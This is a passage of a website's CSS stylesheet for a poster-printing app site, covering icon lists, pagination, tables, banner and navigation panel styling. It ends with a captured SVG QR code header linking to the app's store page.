				display: inline-block;
				padding: 0 1em 0 0;
			}

				ul.icons li:last-child {
					padding-right: 0 !important;
				}

			ul.icons.style2 li {
				font-size: 1.35em;
				padding: 0 0.5em 0 0;
			}

				ul.icons.style2 li a {
					-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					display: inline-block;
					border-radius: 100%;
					width: 2.125em;
					height: 2.125em;
					line-height: 2.125em;
					text-align: center;
					background-color: #d2d0c8;
					color: #303745 !important;
				}

					ul.icons.style2 li a:hover {
						background-color: #4d4d4d;
					}

					ul.icons.style2 li a:active {
						background-color: #303745;						
						outline: none;
					}

					ul.icons.style2 li a:before {
						color: inherit !important;
					}

					ul.icons.style2 li a.fa-twitter {
						background-color: #84dae7;
						color: #303745 !important;
					}

						ul.icons.style2 li a.fa-twitter:hover {
							background-color: #99e0eb;
						}

						ul.icons.style2 li a.fa-twitter:active {
							background-color: #6fd4e3;
						}

					ul.icons.style2 li a.fa-facebook {
						background-color: #75aae6;
						color: #303745 !important;
					}

						ul.icons.style2 li a.fa-facebook:hover {
							background-color: #8bb7ea;
						}

						ul.icons.style2 li a.fa-facebook:active {
							background-color: #5f9de2;
						}

					ul.icons.style2 li a.fa-instagram {
						background-color: #84c3e7;
						color: #303745 !important;
					}

						ul.icons.style2 li a.fa-instagram:hover {
							background-color: #99cdeb;
						}

						ul.icons.style2 li a.fa-instagram:active {
							background-color: #6fb9e3;
						}

					ul.icons.style2 li a.fa-youtube {
						background-color: #e78484;
						color: #303745 !important;
					}

						ul.icons.style2 li a.fa-youtube:hover {
							background-color: #eb9999;
						}

						ul.icons.style2 li a.fa-youtube:active {
							background-color: #e36f6f;
						}

		ul.actions {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.actions li {
				display: inline-block;
				padding: 0 0.875em 0 0;
				vertical-align: middle;
			}

				ul.actions li:last-child {
					padding-right: 0;
				}

			ul.actions.small li {
				padding: 0 0.4375em 0 0;
			}

			ul.actions.vertical li {
				display: block;
				padding: 0.875em 0 0 0;
			}

				ul.actions.vertical li:first-child {
					padding-top: 0;
				}

				ul.actions.vertical li > * {
					margin-bottom: 0;
				}

			ul.actions.vertical.small li {
				padding: 0.4375em 0 0 0;
			}

				ul.actions.vertical.small li:first-child {
					padding-top: 0;
				}

			ul.actions.fit {
				display: table;
				margin-left: -0.875em;
				padding: 0;
				table-layout: fixed;
				width: calc(100% + 0.875em);
			}

				ul.actions.fit li {
					display: table-cell;
					padding: 0 0 0 0.875em;
				}

					ul.actions.fit li > * {
						margin-bottom: 0;
					}

				ul.actions.fit.small {
					margin-left: -0.4375em;
					width: calc(100% + 0.4375em);
				}

					ul.actions.fit.small li {
						padding: 0 0 0 0.4375em;
					}

			@media screen and (max-width: 480px) {

				ul.actions {
					margin: 0 0 1.75em 0;
				}

					ul.actions li {
						padding: 0.875em 0 0 0;
						display: block;
						text-align: center;
						width: 100%;
					}

						ul.actions li:first-child {
							padding-top: 0;
						}

						ul.actions li > * {
							width: 100%;
							margin: 0 !important;
						}

							ul.actions li > *.icon:before {
								margin-left: -2em;
							}

					ul.actions.small li {
						padding: 0.4375em 0 0 0;
					}

						ul.actions.small li:first-child {
							padding-top: 0;
						}

			}

		ul.meta {
			cursor: default;
			list-style: none;
			padding: 0;
		}

			ul.meta li {
				display: inline-block;
				font-size: 0.8em;
				font-weight: 900;
				letter-spacing: 0.075em;
				margin: 0 0 0.875em 0;
				text-transform: uppercase;
				border-left: solid 1px;
				padding: 0 0 0 1.25em;
				margin: 0 0 0 1.25em;
				line-height: 1;
			}

				ul.meta li a {
					color: inherit;
					text-decoration: none;
					border-bottom: 0;
					text-decoration: none;
				}

					ul.meta li a:before {
						-moz-osx-font-smoothing: grayscale;
						-webkit-font-smoothing: antialiased;
						font-family: FontAwesome;
						font-style: normal;
						font-weight: normal;
						text-transform: none !important;
					}

					ul.meta li a:before {
						margin-right: 0.65em;
					}

					ul.meta li a.favorites:before {
						content: '\f08a';
					}

					ul.meta li a.comments:before {
						content: '\f0e5';
					}

				ul.meta li:first-child {
					padding-left: 0;
					margin-left: 0;
					border-left: 0;
				}

			h1 + ul.meta, h2 + ul.meta, h3 + ul.meta, h4 + ul.meta, h5 + ul.meta, h6 + ul.meta {
				margin: -0.6125em 0 1.3125em 0;
			}

		ul.pagination {
			display: inline-flex;
			list-style: none;
			padding: 0;
			border: solid 1px;
			margin: 0 auto 1.75em auto;
			cursor: default;
		}

			ul.pagination li {
				padding: 0;
			}

				ul.pagination li a, ul.pagination li span {
					position: relative;
					border-left: solid 1px;
					display: inline-block;
					font-size: 0.8em;
					min-width: 3.78125em;
					height: 3.4375em;
					line-height: 3.4375em;
					text-align: center;
					text-transform: uppercase;
					font-weight: bold;
					letter-spacing: 0.075em;
					text-decoration: none;
					border-bottom: 0;
				}

				ul.pagination li a {
					-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				}

				ul.pagination li .next, ul.pagination li .previous {
					text-decoration: none;
					padding: 0 2.1875em;
				}

					ul.pagination li .next:before, ul.pagination li .previous:before {
						-moz-osx-font-smoothing: grayscale;
						-webkit-font-smoothing: antialiased;
						font-family: FontAwesome;
						font-style: normal;
						font-weight: normal;
						text-transform: none !important;
					}

					ul.pagination li .next:before, ul.pagination li .previous:before {
						display: inline-block;
						line-height: 3.63945em;
						color: inherit !important;
					}

				ul.pagination li .previous:before {
					content: '\f053';
					margin-right: 0.9375em;
				}

				ul.pagination li .next:before {
					content: '\f054';
					float: right;
					margin-left: 0.9375em;
				}

				ul.pagination li:first-child a {
					border-left: 0;
				}

			@media screen and (max-width: 480px) {

				ul.pagination li .page, ul.pagination li .extra {
					display: none;
				}

			}

	dl {
		margin: 0 0 1.75em 0;
	}

		dl dt {
			display: block;
			font-weight: 900;
			margin: 0 0 0.875em 0;
		}

		dl dd {
			margin-left: 1.75em;
		}

	ul.alt li {
		border-top-color: #303745;
	}

	ul.icons.style1 li a {
		color: #aaaaaa;
	}

	ul.meta {
		color: #aaaaaa;
	}

		ul.meta li {
			border-left-color: #303745;
		}

	ul.pagination {
		border-color: #303745;
	}

		ul.pagination li a, ul.pagination li span {
			border-left-color: #303745;
		}

		ul.pagination li a {
			color: #d2d0c8 !important;
		}

			ul.pagination li a:hover {
				background-color: rgba(144, 144, 144, 0.075);
			}

			ul.pagination li a:active {
				background-color: rgba(144, 144, 144, 0.2);
				outline: none;
			}

			ul.pagination li a.active {
				color: #303745 !important;
				box-shadow: 0 0 0 1px #d2d0c8;
				background-color: #d2d0c8;
				border-left-color: #d2d0c8;
				z-index: 1;
			}

		ul.pagination li span {
			color: #aaaaaa;
		}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

		@media screen and (max-width: 480px) {

			section.special, article.special {
				text-align: left;
			}

		}

	header {
		cursor: default;		
		min-width: 350px;
	}

		header .category {
			display: block;
			font-size: 0.8em;
			font-weight: 900;
			letter-spacing: 0.075em;
			margin: 0 0 1.64063em 0;
			text-transform: uppercase;
		}

			header .category + h2, header .category + h3, header .category + h4, header .category + h5, header .category + h6 {
				margin-top: 0;
			}

		header.major {
			margin: 0 0 2.625em 0;
			text-align: center;
		}

			header.major h2 {
				font-size: 1.75em;
			}

			header.major > :last-child {
				margin-bottom: 0;
			}

		@media screen and (max-width: 736px) {

			header.major {
				margin: 0 0 1.75em 0;
			}

				header.major h2 {
					font-size: 1.35em;
				}

		}

		@media screen and (max-width: 480px) {

			header.major {
				text-align: left;
			}

		}

	footer.major {
		padding: 2.75em 2.75em 1em 2.75em ;
		text-align: center;
		border-top: solid 1px;
		margin-top: -1px;
	}

	@media screen and (max-width: 980px) {

		footer.major {
			padding: 2.75em 2em 1em 2em ;
		}

	}

	@media screen and (max-width: 736px) {

		footer.major {
			padding: 2em 1em 0.25em 1em ;
		}

	}

	header .category {
		color: #aaaaaa;
	}

	footer.major {
		border-top-color: #303745;
	}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 1.75em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
		}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			font-size: 0.9em;
			font-weight: 900;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: #303745;
	}

		table tbody tr:nth-child(2n + 1) {
			background-color: rgba(144, 144, 144, 0.075);
		}

	table th {
		color: #d2d0c8;
	}

	table thead {
		border-bottom-color: #303745;
	}

	table tfoot {
		border-top-color: #303745;
	}

	table.alt tbody tr td {
		border-color: #303745;
	}

/* Posts */

	.posts {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

		.posts > article {
			width: 33.33333%;
			border-style: solid;
			border-right-width: 1px;
			border-bottom-width: 1px;
			padding: 2.75em;
		}

			.posts > article .image {
				margin: -1.375em 0 3.125em -1.375em;
				display: block;
				position: relative;
				width: calc(100% + 2.75em);
			}

				.posts > article .image img {
					width: 100%;
				}

			.posts > article > :last-child {
				margin-bottom: 0;
			}

				.posts > article > :last-child > :last-child {
					margin-bottom: 0;
				}

			.posts > article:nth-child(3n) {
				border-right-width: 0;
			}

			.posts > article:nth-last-child(1), .posts > article:nth-last-child(2), .posts > article:nth-last-child(3) {
				border-bottom-width: 0;
			}

		@media screen and (max-width: 1280px) {

			.posts > article {
				width: 50%;
			}

				.posts > article:nth-child(2n) {
					border-right-width: 0;
				}

				.posts > article:nth-child(3n) {
					border-right-width: 1px;
				}

				.posts > article:nth-last-child(3) {
					border-bottom-width: 1px;
				}

		}

		@media screen and (max-width: 980px) {

			.posts > article {
				padding: 2.75em 2em;
			}

				.posts > article .image {
					margin: -1.375em 0 2.4375em -1em;
					width: calc(100% + 2em);
				}

		}

		@media screen and (max-width: 736px) {

			.posts > article {
				padding: 1em 1em 2em 1em;
			}

				.posts > article .image {
					margin: 0 0 1.75em 0;
					width: 100%;
				}

		}

		@media screen and (max-width: 480px) {

			.posts > article {
				width: 100%;
				border-right-width: 0 !important;
			}

				.posts > article:nth-last-child(2) {
					border-bottom-width: 1px;
				}

		}

	.posts > article {
		border-color: #303745;
	}

/* Header */

	body {
		padding-top: 3.75em;
	}

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		z-index: 10000;
		background-color: #303745;
		height: 3.75em;
		line-height: 3.75em;
		box-shadow: inset 0 -1px 0 0 #303745;
		overflow: hidden;
	}

		#header .logo {
			background-color: #303745;
			color: #d2d0c8;
			-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			display: block;
			white-space: nowrap;
		}

			#header .logo input, #header .logo select, #header .logo textarea {
				color: #d2d0c8;
			}

			#header .logo a {
				color: #d2d0c8;
			}

			#header .logo strong, #header .logo b {
				color: #d2d0c8;
			}

			#header .logo h1, #header .logo h2, #header .logo h3, #header .logo h4, #header .logo h5, #header .logo h6 {
				color: #d2d0c8 !important;
			}

			#header .logo blockquote {
				border-left-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo code {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo hr {
				border-bottom-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo:hover {
				background-color: #618ab3;
			}

			#header .logo:active {
				background-color: #618ab3;
			}

			#header .logo > :last-child {
				margin-bottom: 0;
			}

			#header .logo .title {
				display: block;
				text-transform: uppercase;
				font-size: 1em;
				border-bottom: 0;
				color: #303745 !important;
				padding: 0 3em 0 1.5em;
			}

		#header nav {
			-moz-flex: 1;
			-webkit-flex: 1;
			-ms-flex: 1;
			flex: 1;
			padding: 0;
			cursor: default;
		}

			#header nav > ul {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-justify-content: -moz-flex-end;
				-webkit-justify-content: -webkit-flex-end;
				-ms-justify-content: -ms-flex-end;
				justify-content: flex-end;
				list-style: none;
				margin: 0;
				padding: 0;
			}

				#header nav > ul > li {
					border-left: solid 1px #303745;
					display: block;
					margin: 0;
					padding: 0;
					position: relative;
				}

					#header nav > ul > li > ul {
						display: none;
					}

					#header nav > ul > li > a {
						border-bottom: 0;
						color: #d2d0c8;
						display: block;
						font-size: 0.8em;
						font-weight: 900;
						letter-spacing: 0.075em;
						padding: 0 1em;
						text-decoration: none;
						text-transform: uppercase;
					}

						#header nav > ul > li > a.dropdown {
							text-decoration: none;
						}

							#header nav > ul > li > a.dropdown:before {
								-moz-osx-font-smoothing: grayscale;
								-webkit-font-smoothing: antialiased;
								font-family: FontAwesome;
								font-style: normal;
								font-weight: normal;
								text-transform: none !important;
							}

							#header nav > ul > li > a.dropdown:before {
								content: '\f107';
								color: #aaaaaa;
								margin-right: 0.5em;
							}

					#header nav > ul > li.active > a {
						color: #618ab3;
					}

						#header nav > ul > li.active > a:before {
							color: #618ab3;
						}

					#header nav > ul > li:first-child {
						border-left: 0;
					}

		#header .navPanelToggle {
			display: none;
		}

	@media screen and (max-width: 1280px) {

		#header nav {
			display: none;
		}

		#header .navPanelToggle {
			text-decoration: none;
			position: absolute;
			display: block;
			top: 0;
			right: 0;
			height: 100%;
			font-size: 0.8em;
			font-weight: 900;
			letter-spacing: 0.075em;
			text-decoration: none;
			text-transform: uppercase;
			color: #d2d0c8;
			padding: 0 2.0625em;
			border: 0;
		}

			#header .navPanelToggle:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#header .navPanelToggle:before {
				content: '\f0c9';
				margin-right: 0.75em;
			}

	}

	@media screen and (max-width: 736px) {

		body {
			padding-top: 2.75em;
		}

		#header {
		}

			#header .logo .title {
				padding: 0 1.25em;
			}

			#header .navPanelToggle {
				padding: 0 1.5625em;
			}

	}

	@media screen and (max-width: 480px) {

		#header .logo .title .extra {
			display: none;
		}

	}

	.dropotron {
		background: #303745;
		box-shadow: 0 0.125em 0.75em 0.125em rgba(0, 0, 0, 0.075);
		list-style: none;
		margin-top: calc(-1em - 1px);
		margin-left: -1px;
		min-width: 13em;
		padding: 1em 0;
		border: solid 1px #303745;
	}

		.dropotron li {
			padding: 0;
		}

			.dropotron li a {
				-moz-transition: none !important;
				-webkit-transition: none !important;
				-ms-transition: none !important;
				transition: none !important;
				border: 0;
				box-shadow: inset 0 1px 0 0 #303745;
				color: inherit;
				display: block;
				line-height: 2.5em;
				padding: 0 1.25em;
			}

			.dropotron li:first-child > a {
				box-shadow: none;
			}

			.dropotron li.active > a, .dropotron li:hover > a {
				color: #618ab3 !important;
			}

		.dropotron.level-0 {
			font-size: 0.9em;
			margin-top: 1em;
			margin-left: 0;
		}

			.dropotron.level-0:before {
				-moz-transform: rotate(45deg);
				-webkit-transform: rotate(45deg);
				-o-transform: rotate(45deg);
				-ms-transform: rotate(45deg);
				transform: rotate(45deg);
				background: #fff;
				content: '';
				display: block;
				height: 0.75em;
				position: absolute;
				left: 50%;
				top: -0.375em;
				width: 0.75em;
				margin-left: -0.375em;
				box-shadow: inset 1px 1px 0 0 #303745;
				box-shadow: -1px -1px 2px 0 #303745;
			}

/* Banner */

	#banner {
		background-color: #303745;
		color: #303745;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

		#banner input, #banner select, #banner textarea {
			color: #303745;
		}

		#banner a {
			color: #618ab3;
		}

		#banner strong, #banner b {
			color: #303745;
		}

		#banner h1, #banner h2, #banner h3, #banner h4, #banner h5, #banner h6 {
			color: #d2d0c8 !important;
		}

		#banner blockquote {
			border-left-color: #303745;
		}

		#banner code {
			background: rgba(255, 255, 255, 0.075);
			border-color: #303745;
		}

		#banner hr {
			border-bottom-color: #303745;
		}

		#banner input[type="submit"],
		#banner input[type="reset"],
		#banner input[type="button"],
		#banner button,
		#banner .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 1px #303745;
			color: #303745 !important;
		}

			#banner input[type="submit"]:hover,
			#banner input[type="reset"]:hover,
			#banner input[type="button"]:hover,
			#banner button:hover,
			#banner .button:hover {
				background-color: rgba(255, 255, 255, 0.075);
				color: inherit !important;
			}

			#banner input[type="submit"]:active,
			#banner input[type="reset"]:active,
			#banner input[type="button"]:active,
			#banner button:active,
			#banner .button:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

			#banner input[type="submit"].special,
			#banner input[type="reset"].special,
			#banner input[type="button"].special,
			#banner button.special,
			#banner .button.special {
				box-shadow: none;
				background-color: #303745;
				color: #303745 !important;
			}

				#banner input[type="submit"].special:hover,
				#banner input[type="reset"].special:hover,
				#banner input[type="button"].special:hover,
				#banner button.special:hover,
				#banner .button.special:hover {
					background-color: white;
				}

				#banner input[type="submit"].special:active,
				#banner input[type="reset"].special:active,
				#banner input[type="button"].special:active,
				#banner button.special:active,
				#banner .button.special:active {
					background-color: #f2f2f2;
				}

		#banner > article {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			padding: 8em 4em 6.25em 4em ;
			background-position: center;
			background-repeat: no-repeat;
			background-size: cover;
			overflow: hidden;
			position: relative;
			cursor: default;
		}

			#banner > article:before {
				-moz-transition: opacity 2.25s ease;
				-webkit-transition: opacity 2.25s ease;
				-ms-transition: opacity 2.25s ease;
				transition: opacity 2.25s ease;
				content: '';
				background-color: #303745;
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				opacity: 0.25;
			}

			#banner > article:nth-child(1):before {
				-moz-transition-delay: 0s;
				-webkit-transition-delay: 0s;
				-ms-transition-delay: 0s;
				transition-delay: 0s;
				background-color: #303745;
			}

			#banner > article:nth-child(2):before {
				-moz-transition-delay: 0.375s;
				-webkit-transition-delay: 0.375s;
				-ms-transition-delay: 0.375s;
				transition-delay: 0.375s;
				background-color: #303030;
			}

			#banner > article:nth-child(3):before {
				-moz-transition-delay: 0.75s;
				-webkit-transition-delay: 0.75s;
				-ms-transition-delay: 0.75s;
				transition-delay: 0.75s;
				background-color: #2e2e2e;
			}

			#banner > article:nth-child(4):before {
				-moz-transition-delay: 1.125s;
				-webkit-transition-delay: 1.125s;
				-ms-transition-delay: 1.125s;
				transition-delay: 1.125s;
				background-color: #2b2b2b;
			}

			#banner > article:nth-child(5):before {
				-moz-transition-delay: 1.5s;
				-webkit-transition-delay: 1.5s;
				-ms-transition-delay: 1.5s;
				transition-delay: 1.5s;
				background-color: #292929;
			}

			#banner > article:nth-child(6):before {
				-moz-transition-delay: 1.875s;
				-webkit-transition-delay: 1.875s;
				-ms-transition-delay: 1.875s;
				transition-delay: 1.875s;
				background-color: #262626;
			}

			#banner > article:nth-child(7):before {
				-moz-transition-delay: 2.25s;
				-webkit-transition-delay: 2.25s;
				-ms-transition-delay: 2.25s;
				transition-delay: 2.25s;
				background-color: #242424;
			}

			#banner > article:nth-child(8):before {
				-moz-transition-delay: 2.625s;
				-webkit-transition-delay: 2.625s;
				-ms-transition-delay: 2.625s;
				transition-delay: 2.625s;
				background-color: #212121;
			}

			#banner > article:nth-child(9):before {
				-moz-transition-delay: 3s;
				-webkit-transition-delay: 3s;
				-ms-transition-delay: 3s;
				transition-delay: 3s;
				background-color: #1f1f1f;
			}

			#banner > article:nth-child(10):before {
				-moz-transition-delay: 3.375s;
				-webkit-transition-delay: 3.375s;
				-ms-transition-delay: 3.375s;
				transition-delay: 3.375s;
				background-color: #1c1c1c;
			}

			#banner > article > img {
				display: none;
			}

			#banner > article .content {
				max-width: 80%;
				text-align: center;
				position: relative;
				z-index: 1;
			}

			#banner > article h1, #banner > article h2, #banner > article h3 {
				margin: 0 0 0.4375em 0;
			}

				#banner > article h1 a, #banner > article h2 a, #banner > article h3 a {
					color: #303745 !important;
				}

			#banner > article.full {
				min-height: 65vh;
				width: 100%;
			}

				#banner > article.full h2 {
					font-size: 2.25em;
				}

				#banner > article.full .content {
					width: 35em;
				}

				@media screen and (max-width: 1680px) {

					#banner > article.full {
						min-height: 70vh;
					}

						#banner > article.full h2 {
							font-size: 1.75em;
						}

				}

				@media screen and (max-width: 736px) {

					#banner > article.full h2 {
						font-size: 1.5em;
					}

				}

			#banner > article.half {
				min-height: 50vh;
				width: 50%;
			}

				#banner > article.half h2 {
					font-size: 1.0em;
				}

				#banner > article.half .content {
					width: 25em;
				}

				@media screen and (max-width: 1680px) {

					#banner > article.half h2 {
						font-size: 1.35em;
					}

				}

				@media screen and (max-width: 736px) {

					#banner > article.half h2 {
						font-size: 1.25em;
					}

				}

		@media screen and (max-width: 980px) {

			#banner > article {
				padding: 6em 2em 4.25em 2em ;
			}

				#banner > article.full {
					min-height: 55vh;
				}

				#banner > article.half {
					min-height: 35vh;
				}

		}

		@media screen and (max-width: 736px) {

			#banner > article {
				padding: 4em 1em 2.25em 1em ;
			}

				#banner > article.full {
					min-height: 0;
				}

				#banner > article.half {
					min-height: 0;
				}

		}

		@media screen and (max-width: 480px) {

			#banner {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
			}

				#banner > article {
					padding: 4em 2em 2.25em 2em ;
				}

					#banner > article.full {
						width: 100%;
					}

						#banner > article.full .content {
							width: 100%;
							max-width: 100%;
						}

					#banner > article.half {
						width: 100%;
					}

						#banner > article.half .content {
							width: 100%;
							max-width: 100%;
						}

		}

		body.is-loading #banner > article:before {
			opacity: 1;
		}

/* Main */

	#main > .main {
		border-bottom: solid 1px #303745;
	}

		#main > .main > .inner {
			padding: 1em 2.75em 3.25em 2.75em ;
			max-width: 72em;
			width: 100%;
			margin: 0 auto;
		}

	@media screen and (max-width: 980px) {

		#main > .main > .inner {
			padding: 4em 2em 2.25em 2em ;
		}

	}

	@media screen and (max-width: 736px) {

		#main > .main > .inner {
			padding: 2em 1em 0.25em 1em ;
		}

	}

/* Main */

	#footer > .inner {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		max-width: 72em;
		width: 100%;
		margin: 0 auto;
	}

		#footer > .inner > section {
			padding: 2.75em 2.75em 1em 2.75em ;
			-ms-flex: 1;
			width: 100%;
		}

			#footer > .inner > section:nth-child(2n - 1) {
				border-right: solid 1px #303745;
			}

	#footer > .copyright {
		border-top: solid 1px #303745;
		padding: 1.15em 2.75em 1.15em 2.75em;
		text-align: center;
	}

		#footer > .copyright > :last-child {
			margin-bottom: 0;
		}

		#footer > .copyright p {
			color: #aaaaaa;
			font-size: 0.84em;
		}

	@media screen and (max-width: 980px) {

		#footer > .inner > section {
			padding: 2.75em 2em 1em 2em ;
		}

		#footer > .copyright {
			padding: 2.75em 2em 5.5em 2em;
		}

	}

	@media screen and (max-width: 736px) {

		#footer > .inner > section {
			padding: 2em 1em 0.25em 1em ;
		}

		#footer > .copyright {
			padding: 2em 1em;
		}

	}

	@media screen and (max-width: 480px) {

		#footer > .inner {
			padding: 2em 1em 0.25em 1em ;
			display: block;
		}

			#footer > .inner > section {
				padding: 0;
				border-left: 0 !important;
			}

	}

/* Nav */

	#wrapper:before {
		-moz-transition: opacity 0.5s ease, visibility 0.5s;
		-webkit-transition: opacity 0.5s ease, visibility 0.5s;
		-ms-transition: opacity 0.5s ease, visibility 0.5s;
		transition: opacity 0.5s ease, visibility 0.5s;
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		display: block;
		background: #d2d0c8;
		z-index: 10001;
		opacity: 0;
		visibility: hidden;
	}

	#navPanel {
		-moz-transform: translateX(22em);
		-webkit-transform: translateX(22em);
		-ms-transform: translateX(22em);
		transform: translateX(22em);
		-moz-transition: -moz-transform 0.5s ease, visibility 0.5s;
		-webkit-transition: -webkit-transform 0.5s ease, visibility 0.5s;
		-ms-transition: -ms-transform 0.5s ease, visibility 0.5s;
		transition: transform 0.5s ease, visibility 0.5s;
		-webkit-overflow-scrolling: touch;
		background: #303745;
		color: #d2d0c8;
		height: 100%;
		max-width: 80%;
		overflow-y: auto;
		padding: 2.75em;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		width: 22em;
		z-index: 10002;
	}

		#navPanel .link {
			border: 0;
			border-top: solid 1px #303745;
			color: inherit !important;
			display: block;
			font-size: 0.9em;
			padding: 0.75em 0;
		}

			#navPanel .link:first-child {
				border-top: 0;
			}

			#navPanel .link.depth-0 {
				color: inherit !important;
			}

			#navPanel .link .indent-1 {
				display: inline-block;
				width: 1.25em;
			}

			#navPanel .link .indent-2 {
				display: inline-block;
				width: 2.5em;
			}

			#navPanel .link .indent-3 {
				display: inline-block;
				width: 3.75em;
			}

			#navPanel .link .indent-4 {
				display: inline-block;
				width: 5em;
			}

			#navPanel .link .indent-5 {
				display: inline-block;
				width: 6.25em;
			}

		#navPanel .close {
			text-decoration: none;
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: transparent;
			border: 0;
			color: #aaaaaa;
			cursor: pointer;
			display: block;
			height: 3.25em;
			line-height: 3.25em;
			padding-right: 1.25em;
			position: absolute;
			right: 0;
			text-align: right;
			top: 0;
			vertical-align: middle;
			width: 7em;
		}

			#navPanel .close:before {
				content: "";
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#navPanel .close:before {
				font-size: 1.25em;
			}

			#navPanel .close:hover {
				color: #303745;
			}

			@media screen and (max-width: 736px) {

				#navPanel .close {
					height: 4em;
					line-height: 4em;
				}

			}

		@media screen and (max-width: 980px) {

			#navPanel {
				padding: 2.75em 2em;
			}

		}

		@media screen and (max-width: 980px) {

			#navPanel {
				padding: 2em 2em;
			}

		}

	body.is-menu-visible #wrapper:before {
		-moz-pointer-events: auto;
		-webkit-pointer-events: auto;
		-ms-pointer-events: auto;
		pointer-events: auto;
		opacity: 0.75;
		visibility: visible;
	}

	body.is-menu-visible #navPanel {
		-moz-transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		visibility: visible;
	}
	
	
	/* Custom CSS by VS */

.flags {
	line-height: 1.2em;
    text-align: right; 
    display:block;
	margin-right:10px;
    width: 100%;
}
.flags a{
  padding-left: 10px;
}

.flags a img{
-webkit-box-shadow: 0px 0px 6px 0px rgba(50, 50, 50, 0.4);
-moz-box-shadow:    0px 0px 6px 0px rgba(50, 50, 50, 0.4);
box-shadow:         0px 0px 6px 0px rgba(50, 50, 50, 0.4);
width:16px;
}


	#selectedflag{
		-webkit-box-shadow: 0px 0px 10px 0px rgba(216, 216, 216, 1.0);
		-moz-box-shadow:    0px 0px 10px 0px rgba(216, 216, 216, 1.0);
		box-shadow:         0px 0px 10px 0px rgba(216, 216, 216, 1.0);
	}
	
	#impressum
	{
		font-size: 90%;
	}
	

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poster-printing-app.com/images/qrcode_android.svg
body_size: 14899
content:
<?xml version="1.0" standalone="no"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="245" height="245">
	<!-- Created with https://api.qrserver.com (QR Code API, see goQR.me/api for information) -->
	<title>QR Code</title>
	<desc>https://play.google.com/store/apps/details?id=com.codenia.posterprinting</desc>
	<rect style="fill:rgb(255, 255, 255);fill-opacity:1" x="0" y="0" width="245" height="245" />
	<g id="elements">
